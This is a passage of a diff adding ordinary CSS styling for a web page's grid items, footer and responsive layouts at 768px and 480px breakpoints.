+  background-color: #00bd8e;
+  /* color: #fff; */
+}
+.grid-item a {
+  text-decoration: none;
+  color: #003125;
+}
+.grid-item svg {
+  font-size: 25px;
+}
+.grid-item h4 {
+  margin: 1rem 0;
+}
+.grid-item span {
+  font-style: italic; /* Italicize span text */
+}
+footer {
+  background-color: #003125;
+  display: flex;
+  justify-content: space-between;
+  padding: 2rem 4rem;
+  align-items: center;
+  color: white;
+}
+footer a {
+  text-decoration: none;
+  color: #fff;
+}
+
+/* Responsive adjustments */
+@media (max-width: 768px) {
+  body main h1 {
+    font-size: 2rem;
+  }
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main img {
+    width: 80%;
+  }
+  .why {
+    padding: 2rem;
+    background-color: #fff;
+    color: #003125;
+  }
+  .grid-container {
+    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
+  }
+  footer {
+    flex-direction: column;
+    gap: 2rem;
+    font-size: 15px;
+    text-align: center;
+  }
+}
+
+@media (max-width: 480px) {
+  .main {
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+  }
+  .main h1 {
+    text-align: center;
+    font-size: 2rem;
+    color: #fff;
+  }
+  .main div {
+    padding: 2rem 1rem;
+    gap: 1rem;
+  }
+  .main img {
+    width: 100%;
+  }
+  .hero-banner img {
+    width: 90%;
+  }
+  .block-rec {
+    /* text-align: center; */
+    padding: 2rem 2rem;
+    background-color: #f1f1f1;
+    color: #003125;
+  }
+  .grid-container {
+    grid-template-columns: 1fr; /* Single column on even smaller screens */
+  }
+}
